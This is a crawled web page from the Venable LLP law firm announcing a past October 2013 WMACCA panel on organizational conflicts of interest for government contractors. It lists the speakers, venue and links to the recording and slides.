

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2013/10/wmacca-government-contractors-forum-ready-fire-ai
body_size: 8319
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>WMACCA Government Contractors Forum:  Ready, Fire, Aim — What Should Contractors Do When the Government Doesn&#39;t Consistently Hit the OCI Target | Insights | Venable LLP</title>
<meta name="title" content="WMACCA Government Contractors Forum:  Ready, Fire, Aim — What Should Contractors Do When the Government Doesn&amp;apos;t Consistently Hit the OCI Target | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2013/10/wmacca-government-contractors-forum-ready-fire-ai" />
<meta property="og:type" content="website" />
<meta property="og:title" content="WMACCA Government Contractors Forum:  Ready, Fire, Aim — What Should Contractors Do When the Government Doesn&amp;apos;t Consistently Hit the OCI Target | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="WMACCA Government Contractors Forum:  Ready, Fire, Aim — What Should Contractors Do When the Government Doesn&amp;apos;t Consistently Hit the OCI Target | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2013/10/wmacca-government-contractors-forum-ready-fire-ai" />

<meta class="swiftype" name="title" data-type="string" content="WMACCA Government Contractors Forum:  Ready, Fire, Aim — What Should Contractors Do When the Government Doesn&amp;apos;t Consistently Hit the OCI Target | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2013/10/wmacca-government-contractors-forum-ready-fire-ai" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2013/10/wmacca-government-contractors-forum-ready-fire-ai#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">WMACCA Government Contractors ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2013%2F10%2Fwmacca-government-contractors-forum-ready-fire-ai" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2013%2F10%2Fwmacca-government-contractors-forum-ready-fire-ai" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2013%2F10%2Fwmacca-government-contractors-forum-ready-fire-ai" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=WMACCA Government Contractors Forum:  Ready, Fire, Aim — What Should Contractors Do When the Government Doesn&amp;apos;t Consistently Hit the OCI Target | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2013/10/wmacca-government-contractors-forum-ready-fire-ai" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">October 24, 2013 - 12:00 PM - 2:00 PM ET</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">WMACCA Government Contractors Forum:  Ready, Fire, Aim — What Should Contractors Do When the Government Doesn't Consistently Hit the OCI Target</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2013%2F10%2Fwmacca-government-contractors-forum-ready-fire-ai" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2013%2F10%2Fwmacca-government-contractors-forum-ready-fire-ai" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2013%2F10%2Fwmacca-government-contractors-forum-ready-fire-ai" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=WMACCA Government Contractors Forum:  Ready, Fire, Aim — What Should Contractors Do When the Government Doesn&amp;apos;t Consistently Hit the OCI Target | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2013/10/wmacca-government-contractors-forum-ready-fire-ai" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">Venable's Tysons Corner Office or via Webcast</div>
                                    <div class="event-info">8010 Towers Crescent Drive 
Suite 300</div>
                                    <div class="event-info"></div>
                                    <div class="event-info">Tysons Corner, VA 22182</div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <p><em><strong>Update:</strong> This event has already occurred. Please&nbsp;<a rel="noopener noreferrer" href="http://chapterwebcasts.acc.com/session.php?id=11702" target="_blank">click here</a> for an audio recording of the program, and&nbsp;<a href="http://www.venable.com/files/Event/a23eed85-5067-47e9-bfc9-a62ded0f765e/Preview/EventAttachment/7d1fffd7-f04f-47ed-bc93-a41dce2de52e/WMACCA_Government_Contractors_Forum_Ready_Fire_Aim_What_Should_Contractors_Do_When_the_Government_Does.pdf">click here</a> to view presentation materials from the event. </em></p>
<p><em>Please Note: a brief registration process is required to gain access to this free recording. You will receive a link and a password via email after registering. Non-ACC members may access this material.</em>
<hr />
</p>
<p>We live in an environment of seemingly more, but not better, scrutiny by Federal agencies.&nbsp; The challenges contractors encounter in keeping up with the uncertainty surrounding the Government&rsquo;s position on Organizational Conflicts of Interest (OCI) continues to intensify.&nbsp; Unfortunately, the Government can&rsquo;t seem to get it straight.&nbsp; So what should contractors do?&nbsp; </p>
<p>This program will focus on the principal ways in which contractors should prepare and respond to OCI challenges.&nbsp; Please join us on October 24th for a lively panel discussion addressing current OCI issues, including significant OCI issues in bid protests, how OCI considerations affect corporate reorganizations and acquisitions, and what, if anything, can be done to avoid False Claims Act allegations for OCIs.</p>
<p><strong>Moderator<br />
</strong>Scott Hommer&nbsp;<br />
Co-Chair, Government Contracts Practice Group<br />
Venable LLP</p>
<p><strong>Speakers<br />
</strong>James S. Kennell<br />
Senior Vice President &amp; General Counsel, National Security Sector<br />
Leidos</p>
<p>Rebecca E. Pearson<br />
Government Contracts Practice Group<br />
Venable LLP</p>
<p><a href="http://www.venable.com/james-y-boland/">James Y. Boland</a><br />
Government Contracts Practice Group<br />
Venable LLP</p>
<p>To register, <a rel="noopener noreferrer" href="https://www.cvent.com/events/wmacca-government-contractors-forum-ready-fire-aim-what-should-contractors-do-when-the-government-do/registration-f689196fcb8a4015ae24f02a56ba7092.aspx" target="_blank">click here</a>.</p>
                </div>

                    <div class="content__button-row">
                            <a class="content__button button--filled" href="/-/media/files/events/2013/10/wmacca-government-contractors-forum--ready-fire-ai/files/wmacca-government-contractors-forum--ready-fire-ai/fileattachment/wmaccagovernmentcontractorsforumreadyfireaimwhatsh.pdf?rev=6b33c4b7ae9a4c24bf14ccdf9747256f&amp;hash=28D5935A6F392B31386AF70EBA6E8FEB" target="_blank">WMACCA Government Contractors Forum:  Ready, Fire, Aim — What Should Contractors Do When the Government Doesn't Consistently Hit the OCI Target (slides)</a>
                    </div>
            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/government-contracts-and-grants">Government Contracts and Grants</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/government-contractors">Government Contractors</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">DOW to Cap Contractors' Executive Compensation and Punish Contractors That Underperform While Paying Dividends or Buying Back Stock</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/dow-to-cap-contractors-executive-compensation" data-content="DOW to Cap Contractors&#39; Executive Compensation and Punish Contractors That Underperform While Paying Dividends or Buying Back Stock">DOW to Cap Contractors' Executive Compensation and Punish Contractors That Underperform While Paying Dividends or Buying Back Stock</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>9min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">NDAA 2026: The Next 180 Days Will Shape How Defense Agencies Award Contracts and Spend $900 Billion on New Priorities</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/ndaa-2026-the-next-180-days-will-shape-how" data-content="NDAA 2026: The Next 180 Days Will Shape How Defense Agencies Award Contracts and Spend $900 Billion on New Priorities">NDAA 2026: The Next 180 Days Will Shape How Defense Agencies Award Contracts and Spend $900 Billion on New Priorities</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Proposed FY26 NDAA Would Authorize Withholding and Forfeiture of Contract Payments from Incumbent Contractors for Filing Baseless Bid Protests</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/12/proposed-fy26-ndaa-would-authorize-withholding" data-content="Proposed FY26 NDAA Would Authorize Withholding and Forfeiture of Contract Payments from Incumbent Contractors for Filing Baseless Bid Protests">Proposed FY26 NDAA Would Authorize Withholding and Forfeiture of Contract Payments from Incumbent Contractors for Filing Baseless Bid Protests</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 10, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>9min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable will be at Pub K’s Government Contracts Annual Review!</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/venable-will-be-at-pub-ks-government-contracts" data-content="Venable will be at Pub K’s Government Contracts Annual Review!">Venable will be at Pub K’s Government Contracts Annual Review!</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 10 - 11, 2026</span>

                                            <span class="related-content__location">Washington, DC</span>

                                            <span class="related-content__location">
                                                 - PubKLaw
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://site.pheedloop.com/event/pubkar26/register#category" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
